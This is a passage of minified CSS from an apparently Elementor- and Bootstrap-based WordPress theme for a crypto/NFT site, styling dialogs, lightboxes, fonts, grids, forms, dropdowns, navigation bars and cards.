.dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 